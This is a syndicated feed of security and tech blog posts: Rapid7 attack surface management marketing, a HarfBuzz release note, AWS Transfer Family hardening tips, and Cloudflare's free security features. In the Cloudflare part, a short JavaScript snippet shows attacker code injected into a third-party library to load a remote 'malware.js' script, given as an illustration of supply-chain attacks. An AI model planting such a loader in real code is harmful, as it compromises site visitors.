Post Syndicated from BeardedTinker original https://www.youtube.com/watch?v=12rcm-PER3M
Rapid7 Recognized in Forrester’s 2024 Attack Surface Management (ASM) Wave Report
Post Syndicated from Rapid7 original https://blog.rapid7.com/2024/09/24/rapid7-recognized-in-forresters-2024-attack-surface-management-asm-wave-report/

This week, Rapid7 was recognized as a Contender in Forrester’s 2024 Attack Surface Management (ASM) Wave report. We’re proud to have been selected for inclusion in the report, reflecting a continued dedication to enabling customers to monitor 100% of their attack surface in real-time, and proactively mitigating exposures that leave their organizations susceptible to compromise.
Since Forrester’s initial assessment earlier this year, we’ve further extended our investments in this space, announcing the acquisition of Noetic Cyber, a market-leading cyber asset attack surface management (CAASM) vendor, and subsequently launching the Command Platform with attack surface management – and our new Surface Command product – as the foundation.
Modern business dynamics and an ever-evolving threat landscape makes successful data management a daunting challenge. This leads to a majority of organizations not having a strong grasp on their true attack surface.
- Teams have accumulated numerous point solutions to try to keep pace with business growth and adapt to their changing environment.
- Practitioners are consumed by assuming the role of a system integrator, trying to connect a myriad of different solutions that were never intended to be interoperable.
- This lack of connectivity makes it impossible to get the context and clarity needed to actually make sense of data, know what to prioritize, and where to focus.
Attackers are able to exploit this data sprawl – lurking in mountains of data and betting on your inability to detect them and identify the insights that matter before it’s too late. We recognize that teams need a new path forward, and we are excited to support our customers through this next era of security with our Command Platform.
Establishing A Strong Foundation to Transform Vulnerability Management into a Proactive, Continuous Exposure Management Process
As cyber threats continue to grow in complexity, the traditional approach to Vulnerability Management (VM) must evolve. Static scanning and isolated patching efforts are no longer sufficient in the face of sophisticated attackers who exploit even the smallest gaps in security. Organizations need to adopt a more dynamic, integrated approach to exposure management – one that is continuous, context-aware, and capable of adapting to the sprawling attack surface and shifting threat landscape.
Rapid7 is uniquely positioned to support your organization’s evolution toward a more holistic and continuous process designed to continuously assess, prioritize, and remediate threats across an organization’s entire attack surface. Surface Command is built to provide the comprehensive visibility and actionable insights necessary for effective threat exposure management. Integrating data from across your entire environment – whether it’s on-premises, in the cloud, or somewhere in between – customers are able to see and understand risks in their full context.
With Rapid7, you’re not just getting another vulnerability or attack surface management tool; you’re gaining a partner that helps you elevate your entire security strategy. Our platform’s ability to aggregate and correlate data from different data sources ensures you have a complete, accurate picture of your threat landscape that you can trust. Moreover, our advanced querying capabilities allow you to quickly identify and focus on the most critical risks, enabling timely and precise remediation efforts.
Surface Command stands out in a few ways:
- Unified Internal and External Attack Surface Visibility: Monitor your attack surface from the inside out with a dynamic asset and identity inventory alongside continuous external scans that provide an adversary’s perspective.
- Vendor Agnostic Approach: Aggregate all data from your internal and external environments as well as your entire technology ecosystem into a unified asset model.
- Powerful Search and Analytics: Slice and dice your data however you see fit, with powerful querying capabilities that help you find the needle in the haystack.
- Seamless Integration and Remediation Workflows: Quickly get relevant asset insights, risk context and initiate remediation workflows all from one place.
This comprehensive visibility and contextual prioritization empowers your security team to shift from a reactive to a proactive posture, transforming your vulnerability management program into a robust, continuous defense mechanism.
Proactively Mitigate Exposures from Endpoint to Cloud
Exposure Command builds off the complete environment visibility powered by Surface Command – ingesting high-fidelity asset data from proprietary and third-party sources, automatically aggregating and correlating that data into an up-to-date asset inventory and topology map. Our powerful querying capabilities allow you to easily adjust your scope and drill into the details you need to spot control gaps, non-compliance and extinguish risk across your hybrid environment.
The platform goes beyond monitoring and asset inventory mapping, enriching telemetry with compliance and risk findings from Rapid7’s entire set of exposure management capabilities. With hybrid vulnerability management, comprehensive cloud security, and web application testing in one complete solution, security teams can shift from reactive to proactive to stay ahead of adversaries.
Exposure Command extends the power of Surface Command with:
- Pinpoint and Mitigate Vulnerabilities Everywhere: Automatically prioritize vulnerabilities across your hybrid environment based on exploitability and potential impact.
- Monitor Effective Access and Enforce Least Privilege Access: Analyze all roles and identities across your clouds to help eliminate excessive permissions and enforce LPA at scale.
- Proactively Mitigate Exposures in Cloud-native Apps: Avoid risk before it reaches production with IaC and web app scanning that gives actionable feedback to devs where they work.
- Spot Avenues for Attackers to Traverse Your Cloud Network: Visualize interconnected resources and uncover paths for attackers to move laterally across your environment with attack path analysis.
With these powerful capabilities, Exposure Command allows teams to continuously assess their attack surface, validate exposures and confidently take action with remediation guidance that takes into account existing downstream controls and the blast radius of a potential compromise.
Interested in Learning More About Exposure Command?
If you’re interested in diving deeper into how Rapid7 can help transform your security operations, be sure to check out our recent webcast with Jon Schipp, Sr Dir. Product Management, and Thomas Green, Sr Security Solutions Engineer during which they discuss key strategies for leveraging Exposure Command to stay ahead of today’s evolving threats.
HarfBuzz 10.0.0 released
Post Syndicated from jzb original https://lwn.net/Articles/991529/
Version
10.0.0 of the HarfBuzz
text-shaping engine has been released. Notable changes in this release
include Unicode
16.0.0 support, adding Cairo script as an output format for
hb-view, and a number of bug fixes.
Six tips to improve the security of your AWS Transfer Family server
Post Syndicated from John Jamail original https://aws.amazon.com/blogs/security/six-tips-to-improve-the-security-of-your-aws-transfer-family-server/
AWS Transfer Family is a secure transfer service that lets you transfer files directly into and out of Amazon Web Services (AWS) storage services using popular protocols such as AS2, SFTP, FTPS, and FTP. When you launch a Transfer Family server, there are multiple options that you can choose depending on what you need to do. In this blog post, I describe six security configuration options that you can activate to fit your needs and provide instructions for each one.
Use our latest security policy to help protect your transfers from newly discovered vulnerabilities
By default, newly created Transfer Family servers use our strongest security policy, but for compatibility reasons, existing servers require that you update your security policy when a new one is issued. Our latest security policy, including our FIPS-based policy, can help reduce your risks of known vulnerabilities such as CVE-2023-48795, also known as the Terrapin Attack. In 2020, we had already removed support for the ChaCha20-Poly1305 cryptographic construction and CBC with Encrypt-then-MAC (EtM) encryption modes, so customers using our later security policies did not need to worry about the Terrapin Attack. Transfer Family will continue to publish improved security policies to offer you the best possible options to help ensure the security of your Transfer Family servers. See Edit server details for instructions on how to update your Transfer Family server to the latest security policy.
Use slashes in session policies to limit access
If you’re using Amazon Simple Storage Service (Amazon S3) as your data store with a Transfer Family server, the session policy for your S3 bucket grants and limits access to objects in the bucket. Amazon S3 is an object store and not a file system, so it has no concept of directories, only prefixes. You cannot, for example, set permissions on a directory the way you might on a file system. Instead, you set session policies on prefixes.
Even though there isn’t a file system, the slash character still plays an important role. Imagine you have a bucket named DailyReports and you’re trying to authorize certain entities to access the objects in that bucket. If your session policy is missing a slash in the Resource section, such as arn:aws:s3:::$DailyReports*, then you should add a slash to make it arn:aws:s3:::$DailyReports/*. Without the slash (/) before the asterisk (*), your session policy might allow access to buckets you don’t intend. For example, if you also have buckets named DailyReports-archive and DailyReports-testing, then a role with permission arn:aws:s3:::$DailyReports* will also grant access to objects in those buckets, which is probably not what you want. A role with permission arn:aws:s3:::$DailyReports/* won’t grant access to objects in your DailyReports-archive bucket, because the slash (/) makes it clear that only objects whose prefix begins with DailyReports/ will match, and all objects in DailyReports-archive will have a prefix of DailyReports-archive/, which won’t match your pattern. To check to see if this is an issue, follow the instructions in Creating a session policy for an Amazon S3 bucket to find your AWS Identity and Access Management (IAM) session policy.
Use scope down policies to back up logical directory mappings
When creating a logical directory mapping with a role that has more access than you intend to give your users, it’s important to use session policies to tailor the access appropriately. This provides an extra layer of protection against accidental changes to your logical directory mapping opening access to files you didn’t intend.
Details on how to construct a session policy for an S3 bucket can be found in Creating a session policy for an Amazon S3 bucket, and Create fine-grained session permissions using IAM managed policies provides additional context. Amazon S3 also offers IAM Access Analyzer to assist with this process.
Don’t place NLBs in front of a Transfer Family server
We’ve spoken with many customers who have configured a Network Load Balancer (NLB) to route traffic to their Transfer Family server. Usually, they’ve done this either because they created their server before we offered a way to access it from both inside their VPC and from the internet, or to support FTP on the internet. This not only increases the cost for the customer, it can cause other issues, which we describe in this section.
If you’re using this configuration, we encourage you to move to a VPC endpoint and use an Elastic IP. Placing an NLB in front of your Transfer Family server removes your ability to see the source IP of your users, because Transfer Family will see only the IP address of your NLB. This not only degrades your ability to audit who is accessing your server, it can also impact performance. Transfer Family uses the source IP to shard your connections across our data plane. In the case of FTPS, this means that instead of being able to have 10,000 simultaneous connections, a Transfer Family server with an NLB in front of it would be limited to only 300 simultaneous connections. If you have a use case that requires you to place an NLB in front of your Transfer Family server, reach out to the Transfer Family Product Management team through AWS Support or discuss issues on AWS re:Post, so we can look for options to help you take full advantage of our service.
Protect your API Gateway instance with WAF
If you’re using the custom identity provider capability of Transfer Family, you connect your identity provider through Amazon API Gateway. As a best practice, Transfer Family recommends use AWS Web Application Firewall (WAF) to help protect your API Gateway. This will allow you to create access control lists (ACLs) for your API Gateway instance to allow access for only AWS and anyone in the ACL. To help protect your API Gateway instance, see Securing AWS Transfer Family with AWS Web Application Firewall and Amazon API Gateway.
FTPS customers should use TLS session resumption
One of the security challenges with FTPS is that it uses two separate ports to process read/write requests. An analogy to this in the physical world would be going through a drive-thru window where you pay for your food and someone else can cut in front of you to receive your order at the second window. For this reason, security measures have been added to the FTPS protocol over time. In a client-server protocol, there are server-side configurations and client-side configurations.
TLS session resumption helps protect client connections as they hand off between the FTPS control port and the data port. The server sends a unique identifier for each session on the control port, and the client is meant to send that same session identifier back on the data port. This gives the server confidence that it’s talking to the same client on the data port that initiated the session on the control port. Transfer Family endpoints provide three options for session resumption:
- Disabled – The server ignores whether the client sends a session ID and doesn’t check that it’s correct, if it is sent. This option exists for backward compatibility reasons, but we don’t recommend it.
- Enabled – The server will transmit session IDs and will enforce session IDs if the client uses them, but clients who don’t use session IDs are still allowed to connect. We only recommend this as a transitional state to Enforced to verify client compatibility.
- Enforced – Clients must support TLS session resumption, or the server won’t transmit data to them. This is our default and recommended setting.
To use the console to see your TLS session resumption settings:
- Sign in to the AWS Management Console in the account where your transfer server runs and go to AWS Transfer Family. Be sure to select the correct AWS Region.
- To find your Transfer Family server endpoint, find your Transfer Family server in the console and choose Main Server Details.
- Select Additional Details.
- Under TLS Session Resumption, you will see if your server is enforcing TLS session resumption.
- If some of your users don’t have access to modern FTPS clients that support TLS, you can choose Edit to choose a different option.
Conclusion
Transfer Family offers many benefits to help secure your managed file transfer (MFT) solution as the threat landscape evolves. The steps in this post can help you get the most out of Transfer Family to help protect your file transfers. As the requirements for a secure, compliant architecture for file transfers evolve and threats become more sophisticated, Transfer Family will continue to offer optimized solutions and provide actionable advice on how you can use them. For more information, see Security in AWS Transfer Family and take our self-paced security workshop.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, start a new thread on the AWS Transfer Family re:Post or contact AWS Support.
A safer Internet with Cloudflare: free threat intelligence, analytics, and new threat detections
Post Syndicated from Michael Tremante original https://blog.cloudflare.com/a-safer-internet-with-cloudflare
Anyone using the Internet likely touches Cloudflare’s network on a daily basis, either by accessing a site protected by Cloudflare, using our 1.1.1.1 resolver, or connecting via a network using our Cloudflare One products.
This puts Cloudflare in a position of great responsibility to make the Internet safer for billions of users worldwide. Today we are providing threat intelligence and more than 10 new security features for free to all of our customers. Whether you are using Cloudflare to protect your website, your home network, or your office, you will find something useful that you can start using with just a few clicks.
These features are focused around some of the largest growing concerns in cybersecurity, including account takeover attacks, supply chain attacks, attacks against API endpoints, network visibility, and data leaks from your network.
More security for everyone
You can read more about each one of these features in the sections below, but we wanted to provide a short summary upfront.
If you are a cyber security enthusiast: you can head over to our new Cloudforce One threat intelligence website to find out about threat actors, attack campaigns, and other Internet-wide security issues.
If you are a website owner: starting today, all free plans will get access to Security Analytics for their zones. Additionally, we are also making DNS Analytics available to everyone via GraphQL.
Once you have visibility, it’s all about distinguishing good from malicious traffic. All customers get access to always-on account takeover attack detection, API schema validation to enforce a positive security model on their API endpoints, and Page Shield script monitor to provide visibility into the third party assets that you are loading from your side and that could be used to perform supply chain-based attacks.
If you are using Cloudflare to protect your people and network: We are going to bundle a number of our Cloudflare One products into a new free offering. This bundle will include the current Zero Trust products we offer for free, and new products like Magic Network Monitoring for network visibility, Data Loss Prevention for sensitive data, and Digital Experience Monitoring for measuring network connectivity and performance. Cloudflare is the only vendor to offer free versions of these types of products.
If you are a new user: We have new options for authentication. Starting today, we are introducing the option to use Google Authentication to sign up and log into Cloudflare, which will make it easier for some of our customers to login, and reduce dependence on remembering passwords, consequently reducing the risk of their Cloudflare account becoming compromised.
And now in more detail:
Threat Intelligence & Analytics
Cloudforce One
Our threat research and operations team, Cloudforce One, is excited to announce the launch of a freely accessible dedicated threat intelligence website. We will use this site to publish both technical and executive-oriented information on the latest threat actor activity and tactics, as well as insights on emerging malware, vulnerabilities, and attacks.
We are also publishing two new pieces of threat intelligence, along with a promise for more. Head over to the new website here to see the latest research, covering an advanced threat actor targeting regional organizations across South and East Asia, as well as the rise of double brokering freight fraud. Future research and data sets will also become available as a new Custom Indicator Feed for customers.
Subscribe to receive email notifications of future threat research.
Security Analytics

Security Analytics gives you a security lens across all of your HTTP traffic, not only mitigated requests, allowing you to focus on what matters most: traffic deemed malicious but potentially not mitigated. This means that, in addition to using Security Events to view security actions taken by our Application Security suite of products, you can use Security Analytics to review all of your traffic for anomalies or strange behavior and then use the insights gained to craft precise mitigation rules based on your specific traffic patterns. Starting today, we are making this lens available to customers across all plans.
Free and Pro plan users will now have access to a new dashboard for Security Analytics where you can view a high level overview of your traffic in the Traffic Analysis chart, including the ability to group and filter so that you can zero in on anomalies with ease. You can also see top statistics and filter across a variety of dimensions, including countries, source browsers, source operating systems, HTTP versions, SSL protocol version, cache status, and security actions.
DNS Analytics

Every user on Cloudflare now has access to the new and improved DNS Analytics dashboard as well as access to the new DNS Analytics dataset in our powerful GraphQL API. Now, you can easily analyze the DNS queries to your domain(s), which can be useful for troubleshooting issues, detecting patterns and trends, or generating usage reports by applying powerful filters and breaking out DNS queries by source.
With the launch of Foundation DNS, we introduced new DNS Analytics based on GraphQL, but these analytics were previously only available for zones using advanced nameservers. However, due to the deep insight these analytics provide, we felt this feature was something we should make available to everyone. Starting today, the new DNS Analytics based on GraphQL can be accessed on every zone using Cloudflare’s Authoritative DNS service under Analytics in the DNS section.
Application threat detection and mitigation
Account takeover detection
65% of Internet users are vulnerable to account takeover (ATO) due to password reuse and the rising frequency of large data breaches. Helping build a better Internet involves making critical account protection easy and accessible for everyone.
Starting today, we’re providing robust account security that helps prevent credential stuffing and other ATO attacks to everyone for free — from individual users to large enterprises — making enhanced features like Leaked Credential Checks and ATO detections available at no cost.
These updates include automatic detection of logins, brute force attack prevention with minimal setup, and access to a comprehensive leaked credentials database of over 15 billion passwords which will contain leaked passwords from the Have I been Pwned (HIBP) service in addition to our own database. Customers can take action on the leaked credential requests through Cloudflare’s WAF features like Rate Limiting Rules and Custom Rules, or they can take action at the origin by enforcing multi-factor authentication (MFA) or requiring a password reset based on a header sent to the origin.
Setup is simple: Free plan users get automatic detections, while paid users can activate the new features via one click in the Cloudflare dashboard. For more details on setup and configuration, refer to our documentation and use it today!
API schema validation
API traffic comprises more than half of the dynamic traffic on the Cloudflare network. The popularity of APIs has opened up a whole new set of attack vectors. Cloudflare API Shield’s Schema Validation is the first step to strengthen your API security in the face of these new threats.
Now for the first time, any Cloudflare customer can use Schema Validation to ensure only valid requests to their API make it through to their origin.
This functionality stops accidental information disclosure due to bugs, stops developers from haphazardly exposing endpoints through a non-standard process, and automatically blocks zombie APIs as your API inventory is kept up-to-date as part of your CI/CD process.

We suggest you use Cloudflare’s API or Terraform provider to add endpoints to Cloudflare API Shield and update the schema after your code’s been released as part of your post-build CI/CD process. That way, API Shield becomes a go-to API inventory tool, and Schema Validation will take care of requests towards your API that you aren’t expecting.
While APIs are all about integrating with third parties, sometimes integrations are done by loading libraries directly into your application. Next up, we’re helping secure more of the web by protecting users from malicious third party scripts that steal sensitive information from inputs on your pages.
Supply chain attack prevention
Modern web apps improve their users’ experiences and cut down on developer time through the use of third party JavaScript libraries. Because of its privileged access level to everything on the page, a compromised third party JavaScript library can surreptitiously exfiltrate sensitive information to an attacker without the end user or site administrator realizing it’s happened.
To counter this threat, we introduced Page Shield three years ago. We are now releasing Page Shield’s Script Monitor for free to all our users.

With Script Monitor, you’ll see all JavaScript assets loaded on the page, not just the ones your developers included. This visibility includes scripts dynamically loaded by other scripts! Once an attacker compromises the library, it is trivial to add a new malicious script without changing the context of the original HTML by instead including new code in the existing included JavaScript asset:
// Original library code (trusted)
function someLibraryFunction() {
// useful functionality here
}
// Malicious code added by the attacker
let malScript = document.createElement('script');
malScript.src = 'https://example.com/malware.js';
document.body.appendChild(malScript);Script Monitor was essential when the news broke of the pollyfill.io library changing ownership. Script Monitor users had immediate visibility to the scripts loaded on their sites and could quickly and easily understand if they were at risk.
We’re happy to extend visibility of these scripts to as much of the web as we can by releasing Script Monitor for all customers. Find out how you can get started here in the docs.
Existing users of Page Shield can immediately filter on the monitored data, knowing whether polyfill.io (or any other library) is used by their app. In addition, we built a polyfill.io rewrite in response to the compromised service, which was automatically enabled for Free plans in June 2024.
Turnstile as a Google Firebase extension
We’re excited to announce the Cloudflare Turnstile App Check Provider for Google Firebase, which offers seamless integration without the need for manual setup. This new extension allows developers building mobile or web applications on Firebase to protect their projects from bots using Cloudflare’s CAPTCHA alternative. By leveraging Turnstile’s bot detection and challenge capabilities, you can ensure that only authentic human visitors interact with your Firebase backend services, enhancing both security and user experience. Cloudflare Turnstile, a privacy-focused CAPTCHA alternative, differentiates between humans and bots without disrupting the user experience. Unlike traditional CAPTCHA solutions, which users often abandon, Turnstile operates invisibly and provides various modes to ensure frictionless user interactions.
The Firebase App Check extension for Turnstile is easy to integrate, allowing developers to quickly enhance app security with minimal setup. This extension is also free with unlimited usage with Turnstile’s free tier. By combining the strengths of Google Firebase’s backend services and Cloudflare’s Turnstile, developers can offer a secure and seamless experience for their users.
Cloudflare One
